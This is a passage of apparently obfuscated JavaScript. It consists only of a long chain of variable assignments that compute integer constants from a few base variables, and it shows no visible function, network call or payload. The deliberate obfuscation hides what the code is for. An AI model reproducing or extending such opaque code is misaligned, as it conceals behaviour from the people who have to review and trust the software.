Zd,rq=IO+qx*Zd+IO*Zd*Zd+Zd*Zd*Zd,nk=hF+IO*Zd+lP*Zd*Zd+Zd*Zd*Zd,Sj=qx+qK*Zd+IO*Zd*Zd+Zd*Zd*Zd,D5=ID+vm*Zd+qK*Zd*Zd+Zd*Zd*Zd,Zc=qK+hF*Zd+mr*Zd*Zd+Zd*Zd*Zd,Cr=vm+Hm*Zd+qx*Zd*Zd+Zd*Zd*Zd,sg=lP+mr*Zd+vm*Zd*Zd,Uq=Hm+mr*Zd+lP*Zd*Zd+Zd*Zd*Zd,SY=ID+lP*Zd+IO*Zd*Zd+Zd*Zd*Zd,vZ=ID+mr*Zd+Zd*Zd,C6=vm+lE*Zd+lP*Zd*Zd+Zd*Zd*Zd,LU=qx+vm*Zd,xB=IO+qx*Zd+Zd*Zd+Zd*Zd*Zd,N7=lE+IO*Zd,tq=lE+lP*Zd+lP*Zd*Zd+Zd*Zd*Zd,TB=qK+Hm*Zd+lE*Zd*Zd+Zd*Zd*Zd,CO=lP+hF*Zd+vm*Zd*Zd,Pd=qK+mr*Zd+qK*Zd*Zd,v5=IO+lP*Zd+IO*Zd*Zd+Zd*Zd*Zd,FJ=lE+qK*Zd+vm*Zd*Zd+Zd*Zd*Zd,Kk=lP+qx*Zd+mr*Zd*Zd+Zd*Zd*Zd,QO=mr+hF*Zd+Hm*Zd*Zd+Zd*Zd*Zd,pq=qK+qx*Zd+IO*Zd*Zd+Zd*Zd*Zd,ZP=lP+qx*Zd,nD=vm+lE*Zd+Hm*Zd*Zd+Zd*Zd*Zd,B5=IO+qx*Zd+qx*Zd*Zd+Zd*Zd*Zd,bU=qx+vm*Zd+Zd*Zd+Zd*Zd*Zd,Ik=lP+Zd+vm*Zd*Zd+Zd*Zd*Zd,fx=lP+vm*Zd,mU=Hm+hF*Zd+Zd*Zd+Zd*Zd*Zd,Qw=vm+lE*Zd+IO*Zd*Zd+Zd*Zd*Zd,Mf=qK+IO*Zd+lP*Zd*Zd+Zd*Zd*Zd,B6=IO+IO*Zd+qK*Zd*Zd+Zd*Zd*Zd,M5=mr+qx*Zd+Hm*Zd*Zd+Zd*Zd*Zd,Sk=ID+vm*Zd+vm*Zd*Zd+Zd*Zd*Zd,HU=lE+lE*Zd+qK*Zd*Zd+Zd*Zd*Zd,hB=vm+qK*Zd+hF*Zd*Zd+Zd*Zd*Zd,dP=qx+lP*Zd+Zd*Zd,cq=ID+lP*Zd+vm*Zd*Zd+Zd*Zd*Zd,j3=vm+vm*Zd+qx*Zd*Zd+Zd*Zd*Zd,Y7=qK+Hm*Zd+Zd*Zd,DO=IO+Zd+qK*Zd*Zd,tj=vm+qK*Zd+lE*Zd*Zd+Zd*Zd*Zd,lq=qK+lP*Zd+lP*Zd*Zd+Zd*Zd*Zd,HZ=qK+hF*Zd+qK*Zd*Zd,E5=qK+IO*Zd+mr*Zd*Zd+Zd*Zd*Zd,cs=ID+IO*Zd+qx*Zd*Zd+Zd*Zd*Zd,Hb=IO+lE*Zd+qK*Zd*Zd+Zd*Zd*Zd,qf=lP+Zd+Zd*Zd+Zd*Zd*Zd,fv=ID+qK*Zd+qx*Zd*Zd,Qg=qx+qx*Zd+Hm*Zd*Zd+Zd*Zd*Zd,Qf=hF+hF*Zd+vm*Zd*Zd+Zd*Zd*Zd,x3=lE+lE*Zd+mr*Zd*Zd+Zd*Zd*Zd,nc=hF+Zd+IO*Zd*Zd+Zd*Zd*Zd,nY=qx+qx*Zd+lE*Zd*Zd+Zd*Zd*Zd,qb=hF+hF*Zd+IO*Zd*Zd+Zd*Zd*Zd,fs=mr+lP*Zd+vm*Zd*Zd+Zd*Zd*Zd,ks=mr+Zd+Zd*Zd+Zd*Zd*Zd,UZ=ID+qx*Zd+qK*Zd*Zd,vF=lP+Hm*Zd+mr*Zd*Zd,s5=vm+qK*Zd+IO*Zd*Zd+Zd*Zd*Zd,rJ=IO+lE*Zd+vm*Zd*Zd+Zd*Zd*Zd,km=qK+qx*Zd+qK*Zd*Zd,Mj=qx+lE*Zd+Zd*Zd+Zd*Zd*Zd,cx=mr+qK*Zd+Zd*Zd+Zd*Zd*Zd,Pk=IO+Hm*Zd+lP*Zd*Zd+Zd*Zd*Zd,c4=mr+mr*Zd+lP*Zd*Zd+Zd*Zd*Zd,X=Hm+mr*Zd+qK*Zd*Zd,KQ=mr+Hm*Zd+qx*Zd*Zd+Zd*Zd*Zd,cF=vm+mr*Zd+Zd*Zd,GQ=Hm+qK*Zd+qK*Zd*Zd+Zd*Zd*Zd,AB=vm+vm*Zd+lP*Zd*Zd+Zd*Zd*Zd,Vc=qK+mr*Zd+lP*Zd*Zd+Zd*Zd*Zd,qY=qK+lP*Zd+Zd*Zd+Zd*Zd*Zd,Rs=IO+vm*Zd+qx*Zd*Zd+Zd*Zd*Zd,zU=qK+IO*Zd+mr*Zd*Zd,AE=vm+qK*Zd+vm*Zd*Zd,RP=mr+mr*Zd+IO*Zd*Zd,bm=mr+hF*Zd+mr*Zd*Zd,Kc=lP+qK*Zd+IO*Zd*Zd+Zd*Zd*Zd,Nb=mr+qx*Zd+vm*Zd*Zd+Zd*Zd*Zd,KO=mr+lP*Zd+Zd*Zd+Zd*Zd*Zd,Z7=qx+Zd,Sb=ID+vm*Zd+mr*Zd*Zd+Zd*Zd*Zd,g4=mr+Hm*Zd+lP*Zd*Zd+Zd*Zd*Zd,Vf=lP+hF*Zd+lP*Zd*Zd+Zd*Zd*Zd,pD=hF+qx*Zd+mr*Zd*Zd,Pr=qK+Zd,NZ=ID+hF*Zd+vm*Zd*Zd,m7=qx+lE*Zd+Zd*Zd,Jf=mr+qK*Zd+IO*Zd*Zd+Zd*Zd*Zd,WB=qx+Hm*Zd+lP*Zd*Zd+Zd*Zd*Zd,Tr=qK+qx*Zd+Zd*Zd,w4=ID+mr*Zd+lP*Zd*Zd+Zd*Zd*Zd,Ns=lE+qK*Zd+lE*Zd*Zd+Zd*Zd*Zd,xs=mr+IO*Zd+qK*Zd*Zd+Zd*Zd*Zd,Qj=ID+qK*Zd+qx*Zd*Zd+Zd*Zd*Zd,x4=mr+lP*Zd+mr*Zd*Zd+Zd*Zd*Zd,qQ=lE+Hm*Zd+IO*Zd*Zd+Zd*Zd*Zd,PJ=lP+mr*Zd+mr*Zd*Zd+Zd*Zd*Zd,HQ=ID+qK*Zd+vm*Zd*Zd+Zd*Zd*Zd,Jq=lE+lE*Zd+Zd*Zd+Zd*Zd*Zd,nw=lE+mr*Zd+vm*Zd*Zd+Zd*Zd*Zd,pk=vm+mr*Zd+vm*Zd*Zd+Zd*Zd*Zd,Nw=ID+lP*Zd+Zd*Zd+Zd*Zd*Zd,cg=hF+hF*Zd+IO*Zd*Zd,DY=lE+vm*Zd+Zd*Zd+Zd*Zd*Zd,Xf=qx+lE*Zd+qx*Zd*Zd+Zd*Zd*Zd,W6=lP+vm*Zd+mr*Zd*Zd+Zd*Zd*Zd,QB=mr+qx*Zd+lP*Zd*Zd+Zd*Zd*Zd,S4=Hm+IO*Zd+lP*Zd*Zd+Zd*Zd*Zd,dQ=mr+qK*Zd+Hm*Zd*Zd+Zd*Zd*Zd,hw=IO+Zd+Zd*Zd+Zd*Zd*Zd,rc=qx+mr*Zd+Zd*Zd+Zd*Zd*Zd,Qx=hF+Zd+mr*Zd*Zd,BQ=hF+lP*Zd+IO*Zd*Zd+Zd*Zd*Zd,A4=ID+Zd+lP*Zd*Zd+Zd*Zd*Zd,nJ=mr+Hm*Zd+IO*Zd*Zd+Zd*Zd*Zd,KA=Hm+mr*Zd+vm*Zd*Zd,vb=qx+Hm*Zd+Zd*Zd+Zd*Zd*Zd,vO=hF+IO*Zd+qK*Zd*Zd,Xk=Hm+IO*Zd+IO*Zd*Zd+Zd*Zd*Zd,UE=qK+IO*Zd+hF*Zd*Zd,OQ=Hm+lE*Zd+vm*Zd*Zd+Zd*Zd*Zd,RU=ID+qx*Zd+Zd*Zd,vA=ID+mr*Zd+vm*Zd*Zd,Xq=hF+hF*Zd+mr*Zd*Zd+Zd*Zd*Zd,gr=IO+vm*Zd+lP*Zd*Zd,Aq=qx+vm*Zd+qK*Zd*Zd+Zd*Zd*Zd,bA=Hm+qK*Zd+IO*Zd*Zd+IO*Zd*Zd*Zd,pF=qK+qK*Zd+qx*Zd*Zd,A3=qK+Zd+lE*Zd*Zd+Zd*Zd*Zd,nv=hF+qK*Zd,gq=qx+lP*Zd+lP*Zd*Zd+Zd*Zd*Zd,fj=Hm+Hm*Zd+hF*Zd*Zd+Zd*Zd*Zd,T4=hF+qK*Zd+Zd*Zd+Zd*Zd*Zd,f4=lP+mr*Zd+IO*Zd*Zd+Zd*Zd*Zd,MY=lE+hF*Zd+vm*Zd*Zd+Zd*Zd*Zd,xF=IO+IO*Zd+Zd*Zd,wD=Hm+vm*Zd+vm*Zd*Zd,lY=vm+Zd+mr*Zd*Zd+Zd*Zd*Zd,ZZ=qx+qK*Zd+Zd*Zd,rf=hF+lE*Zd+Zd*Zd+Zd*Zd*Zd,Mg=lE+hF*Zd+qx*Zd*Zd,OC=Hm+hF*Zd+Zd*Zd,mv=qx+lP*Zd+vm*Zd*Zd,TA=IO+vm*Zd+qx*Zd*Zd,If=Hm+Hm*Zd+lE*Zd*Zd+Zd*Zd*Zd,SK=vm+qK*Zd+mr*Zd*Zd+Zd*Zd*Zd,IJ=Hm+lP*Zd+mr*Zd*Zd+Zd*Zd*Zd,Y1=ID+Zd+vm*Zd*Zd+Zd*Zd*Zd,N6=qx+mr*Zd+vm*Zd*Zd+Zd*Zd*Zd,cf=ID+hF*Zd+qK*Zd*Zd+Zd*Zd*Zd,Mk=qx+qx*Zd+qx*Zd*Zd+Zd*Zd*Zd,Mq=qx+hF*Zd+Hm*Zd*Zd+Zd*Zd*Zd,Ag=qK+vm*Zd,qk=lP+lE*Zd+Zd*Zd+Zd*Zd*Zd,RK=qx+qK*Zd+qx*Zd*Zd+Zd*Zd*Zd,fr=IO+lE*Zd+mr*Zd*Zd,TD=qx+lE*Zd+vm*Zd*Zd,zY=lP+vm*Zd+vm*Zd*Zd+Zd*Zd*Zd,GY=mr+hF*Zd+IO*Zd*Zd+Zd*Zd*Zd,Ts=qx+qx*Zd+IO*Zd*Zd+Zd*Zd*Zd,rs=IO+hF*Zd+mr*Zd*Zd+Zd*Zd*Zd,cE=hF+qx*Zd,UB=hF+qK*Zd+qx*Zd*Zd+Zd*Zd*Zd,Nf=ID+qx*Zd+lE*Zd*Zd+Zd*Zd*Zd,mJ=vm+hF*Zd+lP*Zd*Zd+Zd*Zd*Zd,BB=lP+lP*Zd+Hm*Zd*Zd+Zd*Zd*Zd,bC=qK+IO*Zd,ww=hF+lP*Zd+Hm*Zd*Zd+Zd*Zd*Zd,X5=lE+vm*Zd+qK*Zd*Zd+Zd*Zd*Zd,Q6=Hm+qx*Zd+vm*Zd*Zd+Zd*Zd*Zd,E1=IO+qK*Zd+Hm*Zd*Zd+Zd*Zd*Zd,FK=qK+qK*Zd,ZU=qx+vm*Zd+qx*Zd*Zd,OU=Hm+Zd+lP*Zd*Zd,Gj=lE+Hm*Zd+vm*Zd*Zd+Zd*Zd*Zd,q6=Hm+Hm*Zd+lP*Zd*Zd+Zd*Zd*Zd,lK=lE+lP*Zd+lE*Zd*Zd,ZY=ID+qK*Zd+mr*Zd*Zd+Zd*Zd*Zd,AQ=qx+qx*Zd+lP*Zd*Zd+Zd*Zd*Zd,A1=qK+Hm*Zd+qx*Zd*Zd+Zd*Zd*Zd,C1=vm+IO*Zd+Zd*Zd+Zd*Zd*Zd,Lx=lP+Zd+IO*Zd*Zd,tD=qx+qx*Zd+IO*Zd*Zd,Rx=IO+mr*Zd+Zd*Zd,AK=Hm+IO*Zd+lP*Zd*Zd,gF=lE+qK*Zd+Zd*Zd,wB=vm+mr*Zd+IO*Zd*Zd+Zd*Zd*Zd,wO=Hm+qK*Zd+vm*Zd*Zd,x1=qK+lP*Zd+mr*Zd*Zd+Zd*Zd*Zd,BZ=lP+qK*Zd+vm*Zd*Zd,Fk=ID+mr*Zd+mr*Zd*Zd+Zd*Zd*Zd,qJ=ID+qK*Zd+lP*Zd*Zd+Zd*Zd*Zd,Ew=IO+Hm*Zd+qx*Zd*Zd+Zd*Zd*Zd,Is=lE+lE*Zd+lE*Zd*Zd+Zd*Zd*Zd,Mw=vm+IO*Zd+lP*Zd*Zd+Zd*Zd*Zd,P=qx+Hm*Zd+lP*Zd*Zd,BC=IO+IO*Zd,hJ=vm+qx*Zd+mr*Zd*Zd+Zd*Zd*Zd,kd=IO+Zd+mr*Zd*Zd,BO=Hm+mr*Zd,b4=mr+mr*Zd+qK*Zd*Zd+Zd*Zd*Zd,S7=hF+vm*Zd+IO*Zd*Zd,BY=qx+lP*Zd+mr*Zd*Zd+Zd*Zd*Zd,zz=Hm+lE*Zd+qK*Zd*Zd+Zd*Zd*Zd,G6=ID+mr*Zd+qx*Zd*Zd+Zd*Zd*Zd,qE=lP+hF*Zd+qx*Zd*Zd,F5=vm+Hm*Zd+hF*Zd*Zd+Zd*Zd*Zd,zZ=vm+Zd+qK*Zd*Zd+Zd*Zd*Zd,Xm=mr+qK*Zd+qK*Zd*Zd,tQ=hF+qx*Zd+Hm*Zd*Zd+Zd*Zd*Zd,N1=hF+lE*Zd+qK*Zd*Zd+Zd*Zd*Zd,Cv=lE+mr*Zd,s7=mr+lE*Zd+mr*Zd*Zd,c5=qK+IO*Zd+vm*Zd*Zd+Zd*Zd*Zd,dk=Hm+hF*Zd+lP*Zd*Zd+Zd*Zd*Zd,zB=hF+qx*Zd+qK*Zd*Zd+Zd*Zd*Zd,t3=lE+vm*Zd+IO*Zd*Zd+Zd*Zd*Zd,X4=lP+IO*Zd+qK*Zd*Zd+Zd*Zd*Zd,Gk=Hm+lE*Zd+IO*Zd*Zd+Zd*Zd*Zd,KB=lP+qK*Zd+qK*Zd*Zd+Zd*Zd*Zd,Vx=Hm+lP*Zd+Zd*Zd,U3=qK+IO*Zd+qx*Zd*Zd+Zd*Zd*Zd,fk=hF+mr*Zd+lE*Zd*Zd+Zd*Zd*Zd,Vq=lE+qK*Zd+qx*Zd*Zd+Zd*Zd*Zd,k1=qx+qK*Zd+lE*Zd*Zd+Zd*Zd*Zd,Qk=lP+qK*Zd+Zd*Zd+Zd*Zd*Zd,mk=mr+mr*Zd+vm*Zd*Zd+Zd*Zd*Zd,xw=IO+lE*Zd+Zd*Zd+Zd*Zd*Zd,n4=mr+Zd+Hm*Zd*Zd+Zd*Zd*Zd,JD=hF+IO*Zd+lP*Zd*Zd,jb=ID+vm*Zd+Zd*Zd+Zd*Zd*Zd,gg=lE+hF*Zd,pg=lP+qx*Zd+lP*Zd*Zd,zK=mr+qx*Zd+mr*Zd*Zd,SA=Hm+hF*Zd+IO*Zd*Zd,I1=ID+IO*Zd+Hm*Zd*Zd+Zd*Zd*Zd,Kz=hF+lP*Zd+lE*Zd*Zd+Zd*Zd*Zd,cA=lP+qx*Zd+mr*Zd*Zd,fD=qK+qx*Zd+lP*Zd*Zd,vw=Hm+mr*Zd+mr*Zd*Zd+Zd*Zd*Zd,mm=hF+Zd,ss=IO+mr*Zd+qK*Zd*Zd+Zd*Zd*Zd,kP=vm+lE*Zd+qK*Zd*Zd,VZ=hF+lE*Zd+qK*Zd*Zd,Y6=Hm+lP*Zd+Hm*Zd*Zd+Zd*Zd*Zd,sm=vm+lP*Zd+Zd*Zd,qz=lP+hF*Zd+qK*Zd*Zd+Zd*Zd*Zd,v7=ID+Zd+lP*Zd*Zd,OP=qK+Zd+mr*Zd*Zd,nz=lP+lP*Zd+mr*Zd*Zd+Zd*Zd*Zd,G3=vm+IO*Zd+IO*Zd*Zd+Zd*Zd*Zd,lA=mr+Zd,cQ=qx+qK*Zd+Hm*Zd*Zd+Zd*Zd*Zd,vc=hF+mr*Zd+IO*Zd*Zd+Zd*Zd*Zd,IA=vm+IO*Zd+vm*Zd*Zd+Hm*Zd*Zd*Zd+Zd*Zd*Zd*Zd,dq=IO+lP*Zd+Zd*Zd+Zd*Zd*Zd,Jb=Hm+vm*Zd+IO*Zd*Zd+Zd*Zd*Zd,l3=vm+Hm*Zd+qK*Zd*Zd+Zd*Zd*Zd,Hj=mr+lE*Zd+qx*Zd*Zd+Zd*Zd*Zd,rY=qK+IO*Zd+qK*Zd*Zd+Zd*Zd*Zd,mj=lP+mr*Zd+qK*Zd*Zd+Zd*Zd*Zd,lB=hF+IO*Zd+qx*Zd*Zd+Zd*Zd*Zd,cJ=hF+qx*Zd+lP*Zd*Zd+Zd*Zd*Zd,gx=Hm+Hm*Zd+lP*Zd*Zd,tJ=lP+lE*Zd+vm*Zd*Zd+Zd*Zd*Zd,X6=ID+lP*Zd+lP*Zd*Zd+Zd*Zd*Zd,I6=IO+IO*Zd+Zd*Zd+Zd*Zd*Zd,n3=hF+Hm*Zd+vm*Zd*Zd+Zd*Zd*Zd,T7=mr+IO*Zd+lP*Zd*Zd,YY=Hm+Zd+Hm*Zd*Zd+Zd*Zd*Zd,LF=ID+Zd+mr*Zd*Zd,XJ=lP+Zd+mr*Zd*Zd+Zd*Zd*Zd,Fb=lE+Hm*Zd+Zd*Zd+Zd*Zd*Zd,EK=Hm+IO*Zd+vm*Zd*Zd,Ps=ID+hF*Zd+Zd*Zd+Zd*Zd*Zd,Xb=hF+lE*Zd+IO*Zd*Zd+Zd*Zd*Zd,vU=hF+IO*Zd,Cz=qK+qK*Zd+lE*Zd*Zd+Zd*Zd*Zd,p7=mr+lP*Zd,pw=vm+vm*Zd+vm*Zd*Zd+Zd*Zd*Zd,b5=lE+lE*Zd+Hm*Zd*Zd+Zd*Zd*Zd,dj=lE+lP*Zd+IO*Zd*Zd+Zd*Zd*Zd,qC=hF+qx*Zd+Zd*Zd,Lr=hF+Zd+IO*Zd*Zd+lP*Zd*Zd*Zd+qx*Zd*Zd*Zd*Zd,QU=qx+qx*Zd+hF*Zd*Zd,d4=IO+hF*Zd+vm*Zd*Zd+Zd*Zd*Zd,Tj=ID+lE*Zd+qx*Zd*Zd+Zd*Zd*Zd,RQ=ID+lP*Zd+qx*Zd*Zd+Zd*Zd*Zd,v6=hF+lP*Zd+lP*Zd*Zd+Zd*Zd*Zd,I7=mr+qK*Zd+IO*Zd*Zd,JO=IO+Zd+lP*Zd*Zd,Dd=vm+lE*Zd+qx*Zd*Zd,Lq=qx+mr*Zd+qK*Zd*Zd+Zd*Zd*Zd,lj=Hm+Hm*Zd+vm*Zd*Zd+Zd*Zd*Zd,O3=qK+mr*Zd+mr*Zd*Zd+Zd*Zd*Zd,CZ=vm+lP*Zd+qx*Zd*Zd,dx=qK+Hm*Zd+qx*Zd*Zd,zQ=qK+qK*Zd+Zd*Zd+Zd*Zd*Zd,pC=ID+IO*Zd+lP*Zd*Zd,df=Hm+IO*Zd+qx*Zd*Zd+Zd*Zd*Zd,HY=hF+vm*Zd+lP*Zd*Zd+Zd*Zd*Zd,zb=qK+qx*Zd+vm*Zd*Zd+Zd*Zd*Zd,Tb=ID+mr*Zd+Zd*Zd+Zd*Zd*Zd,nq=lE+lP*Zd+mr*Zd*Zd+Zd*Zd*Zd,Ib=lP+qx*Zd+IO*Zd*Zd+Zd*Zd*Zd,PB=lP+Hm*Zd+qK*Zd*Zd+Zd*Zd*Zd,Lw=hF+lP*Zd+mr*Zd*Zd+Zd*Zd*Zd,Ed=hF+qx*Zd+qx*Zd*Zd,EC=mr+IO*Zd+qx*Zd*Zd+Zd*Zd*Zd,vr=ID+vm*Zd+hF*Zd*Zd,xb=qK+lE*Zd+qK*Zd*Zd+Zd*Zd*Zd,Rb=hF+mr*Zd+Hm*Zd*Zd+Zd*Zd*Zd,Z=qx+vm*Zd+lP*Zd*Zd,Tm=qx+mr*Zd+Zd*Zd,wd=vm+vm*Zd+IO*Zd*Zd,dF=IO+hF*Zd+lP*Zd*Zd,lJ=lP+Zd+qK*Zd*Zd+Zd*Zd*Zd,UY=lP+vm*Zd+IO*Zd*Zd+Zd*Zd*Zd,f1=ID+lE*Zd+lP*Zd*Zd+Zd*Zd*Zd,Ym=mr+vm*Zd+Zd*Zd,V3=IO+lP*Zd+lP*Zd*Zd+Zd*Zd*Zd,mx=mr+lE*Zd,YA=Hm+Zd+hF*Zd*Zd+Zd*Zd*Zd,GE=IO+lP*Zd+qx*Zd*Zd,gj=qK+mr*Zd+Zd*Zd+Zd*Zd*Zd,QD=mr+lP*Zd+qK*Zd*Zd,xc=IO+Hm*Zd+vm*Zd*Zd+Zd*Zd*Zd,Bv=qK+IO*Zd+IO*Zd*Zd,Ig=Hm+IO*Zd+IO*Zd*Zd,L3=Hm+IO*Zd+vm*Zd*Zd+Zd*Zd*Zd,WP=lP+vm*Zd+qx*Zd*Zd,M4=ID+qK*Zd+Zd*Zd+Zd*Zd*Zd,kx=lP+lE*Zd+mr*Zd*Zd+Zd*Zd*Zd,M1=IO+qx*Zd+lP*Zd*Zd+Zd*Zd*Zd,hQ=Hm+lE*Zd+qx*Zd*Zd+Zd*Zd*Zd,UP=Hm+Hm*Zd+Zd*Zd,Bb=qK+lP*Zd+Hm*Zd*Zd+Zd*Zd*Zd,rQ=Hm+qK*Zd+Zd*Zd+Zd*Zd*Zd,Gf=IO+lP*Zd+hF*Zd*Zd+Zd*Zd*Zd,XB=vm+mr*Zd+mr*Zd*Zd+Zd*Zd*Zd,JY=lE+mr*Zd+Hm*Zd*Zd+Zd*Zd*Zd,F=vm+lE*Zd+IO*Zd*Zd,gz=mr+lE*Zd+vm*Zd*Zd+Zd*Zd*Zd,J6=qK+hF*Zd+qx*Zd*Zd+Zd*Zd*Zd,TY=Hm+qK*Zd+IO*Zd*Zd+Zd*Zd*Zd,Lf=lE+hF*Zd+lP*Zd*Zd+Zd*Zd*Zd,gO=lE+lP*Zd,Zb=lP+vm*Zd+qK*Zd*Zd+Zd*Zd*Zd,Eg=Hm+Zd+vm*Zd*Zd,Ys=IO+mr*Zd+mr*Zd*Zd+Zd*Zd*Zd,CK=Hm+lP*Zd+IO*Zd*Zd,Z5=vm+qx*Zd+qx*Zd*Zd+Zd*Zd*Zd,Bm=ID+mr*Zd+IO*Zd*Zd,bY=lP+lE*Zd+qK*Zd*Zd+Zd*Zd*Zd,Zx=vm+lP*Zd+IO*Zd*Zd,ls=mr+mr*Zd+qx*Zd*Zd+Zd*Zd*Zd,wm=IO+qx*Zd+vm*Zd*Zd,Jw=lE+lP*Zd+hF*Zd*Zd+Zd*Zd*Zd,gm=vm+IO*Zd+Zd*Zd,Wf=Hm+hF*Zd+vm*Zd*Zd+Zd*Zd*Zd,P3=lP+IO*Zd+mr*Zd*Zd+Zd*Zd*Zd,X1=hF+lP*Zd+qx*Zd*Zd+Zd*Zd*Zd,fz=IO+mr*Zd+lE*Zd*Zd+Zd*Zd*Zd,Am=Hm+lP*Zd+qx*Zd*Zd,vP=lP+qx*Zd+IO*Zd*Zd,YD=vm+IO*Zd+lP*Zd*Zd,Hw=lE+vm*Zd+vm*Zd*Zd+Zd*Zd*Zd,fJ=qK+hF*Zd+Hm*Zd*Zd+Zd*Zd*Zd,wc=IO+mr*Zd+vm*Zd*Zd+Zd*Zd*Zd,TQ=vm+Zd+lP*Zd*Zd+Zd*Zd*Zd,t7=ID+Zd+Zd*Zd,DQ=mr+Hm*Zd+qK*Zd*Zd+Zd*Zd*Zd,Bx=vm+vm*Zd+lP*Zd*Zd,EE=vm+lE*Zd,TJ=vm+lP*Zd+lP*Zd*Zd+Zd*Zd*Zd,xx=lE+Zd+qK*Zd*Zd,vd=lP+qK*Zd+mr*Zd*Zd,A6=ID+Hm*Zd+Hm*Zd*Zd+Zd*Zd*Zd,sC=hF+vm*Zd+lP*Zd*Zd,fY=qx+vm*Zd+hF*Zd*Zd+Zd*Zd*Zd,kw=mr+Zd+qK*Zd*Zd+Zd*Zd*Zd,Gx=lE+hF*Zd+Zd*Zd,bq=vm+qx*Zd+Zd*Zd+Zd*Zd*Zd,Um=mr+lE*Zd+mr*Zd*Zd+Zd*Zd*Zd,Pz=Hm+Zd+vm*Zd*Zd+Zd*Zd*Zd,Ak=vm+hF*Zd+Hm*Zd*Zd+Zd*Zd*Zd,sF=Hm+qx*Zd+Zd*Zd,xd=lP+mr*Zd+Zd*Zd+Zd*Zd*Zd,U1=lP+lE*Zd+lP*Zd*Zd+Zd*Zd*Zd,Az=IO+qx*Zd+Hm*Zd*Zd+Zd*Zd*Zd,kb=lE+mr*Zd+qx*Zd*Zd+Zd*Zd*Zd,HJ=hF+lE*Zd+Hm*Zd*Zd+Zd*Zd*Zd,p1=Hm+hF*Zd+qx*Zd*Zd+Zd*Zd*Zd,Kj=hF+Hm*Zd+Hm*Zd*Zd+Zd*Zd*Zd,r6=lP+IO*Zd+Hm*Zd*Zd+Zd*Zd*Zd,fB=hF+lP*Zd+Zd*Zd+Zd*Zd*Zd,Bs=Hm+hF*Zd+qK*Zd*Zd+Zd*Zd*Zd,Sm=qK+qx*Zd,Wb=ID+IO*Zd+vm*Zd*Zd+Zd*Zd*Zd,wv=qx+mr*Zd+lP*Zd*Zd,VB=ID+vm*Zd+IO*Zd*Zd+Zd*Zd*Zd,kQ=IO+Hm*Zd+lE*Zd*Zd+Zd*Zd*Zd,BJ=qx+vm*Zd+lP*Zd*Zd+Zd*Zd*Zd,FQ=lP+IO*Zd+lP*Zd*Zd+Zd*Zd*Zd,lQ=ID+lE*Zd+vm*Zd*Zd+Zd*Zd*Zd,N4=ID+qK*Zd+hF*Zd*Zd+Zd*Zd*Zd,ng=qK+qx*Zd+lE*Zd*Zd,Ef=mr+Zd+lP*Zd*Zd+Zd*Zd*Zd,Y4=ID+lE*Zd+Hm*Zd*Zd+Zd*Zd*Zd,Vg=hF+Zd+qx*Zd*Zd,pB=hF+mr*Zd+Zd*Zd+Zd*Zd*Zd,Mx=Hm+lE*Zd+Zd*Zd,Cx=lE+qK*Zd,Hv=vm+vm*Zd+mr*Zd*Zd,t6=Hm+lP*Zd+IO*Zd*Zd+Zd*Zd*Zd,LB=lE+mr*Zd+mr*Zd*Zd+Zd*Zd*Zd,PA=Hm+vm*Zd+qx*Zd*Zd,SB=Hm+Hm*Zd+Zd*Zd+Zd*Zd*Zd,M3=ID+qx*Zd+qK*Zd*Zd+Zd*Zd*Zd,fq=mr+qK*Zd+qx*Zd*Zd+Zd*Zd*Zd,EU=Hm+qK*Zd+mr*Zd*Zd,IU=vm+IO*Zd,hv=mr+qK*Zd+Zd*Zd,jB=qK+vm*Zd+vm*Zd*Zd+Zd*Zd*Zd,Ck=IO+hF*Zd+lP*Zd*Zd+Zd*Zd*Zd,jY=ID+vm*Zd+lP*Zd*Zd+Zd*Zd*Zd,L6=lP+mr*Zd+Hm*Zd*Zd+Zd*Zd*Zd,Db=lP+lP*Zd+qx*Zd*Zd+Zd*Zd*Zd,D3=hF+lP*Zd+hF*Zd*Zd+Zd*Zd*Zd,rg=qK+mr*Zd+Hm*Zd*Zd+Zd*Zd*Zd,x6=ID+lE*Zd+mr*Zd*Zd+Zd*Zd*Zd,kk=lP+Zd+lE*Zd*Zd+Zd*Zd*Zd,MQ=IO+qK*Zd+qK*Zd*Zd+Zd*Zd*Zd,fd=lP+lE*Zd+qK*Zd*Zd,Fw=IO+IO*Zd+Hm*Zd*Zd+Zd*Zd*Zd,IP=qK+hF*Zd,q=hF+lP*Zd,ff=mr+Zd+mr*Zd*Zd+Zd*Zd*Zd,Q5=ID+Zd+qK*Zd*Zd+Zd*Zd*Zd,OA=ID+Zd,c3=IO+qx*Zd+lE*Zd*Zd+Zd*Zd*Zd,I5=qK+lE*Zd+Zd*Zd+Zd*Zd*Zd,J1=lE+qK*Zd+qK*Zd*Zd+Zd*Zd*Zd,Cq=lE+Hm*Zd+Hm*Zd*Zd+Zd*Zd*Zd,Sw=vm+vm*Zd+Zd*Zd+Zd*Zd*Zd,K1=lP+qK*Zd+Hm*Zd*Zd+Zd*Zd*Zd,I3=lE+lP*Zd+Hm*Zd*Zd+Zd*Zd*Zd,Ab=qK+Zd+lP*Zd*Zd+Zd*Zd*Zd,FU=lP+qK*Zd,YJ=qx+lP*Zd+IO*Zd*Zd+Zd*Zd*Zd,sj=hF+lP*Zd+qK*Zd*Zd+Zd*Zd*Zd,NQ=IO+vm*Zd+Hm*Zd*Zd+Zd*Zd*Zd,Dj=lP+qK*Zd+mr*Zd*Zd+Zd*Zd*Zd,P5=lP+vm*Zd+lE*Zd*Zd+Zd*Zd*Zd,mY=hF+IO*Zd+lE*Zd*Zd+Zd*Zd*Zd,O4=ID+Hm*Zd+vm*Zd*Zd+Zd*Zd*Zd,VP=Hm+Zd+IO*Zd*Zd,MK=vm+vm*Zd+lE*Zd*Zd+Zd*Zd*Zd,lz=mr+Hm*Zd+lE*Zd*Zd+Zd*Zd*Zd,rZ=lE+IO*Zd+IO*Zd*Zd,vK=IO+qK*Zd,Bk=IO+Zd+qx*Zd*Zd+Zd*Zd*Zd,mf=IO+qx*Zd+vm*Zd*Zd+Zd*Zd*Zd,nZ=hF+Hm*Zd+Zd*Zd,hP=qx+hF*Zd+IO*Zd*Zd,sx=qx+lE*Zd+qK*Zd*Zd,nf=mr+lE*Zd+lP*Zd*Zd+Zd*Zd*Zd,mC=hF+Zd+vm*Zd*Zd,rk=qK+qK*Zd+vm*Zd*Zd+Zd*Zd*Zd,c6=lP+mr*Zd+vm*Zd*Zd+Zd*Zd*Zd,XP=vm+Hm*Zd+qK*Zd*Zd,C4=IO+qK*Zd+IO*Zd*Zd+Zd*Zd*Zd,U=lP+lP*Zd+mr*Zd*Zd,G=lE+qx*Zd+lP*Zd*Zd+Zd*Zd*Zd,UK=Hm+qx*Zd+qx*Zd*Zd,rz=vm+vm*Zd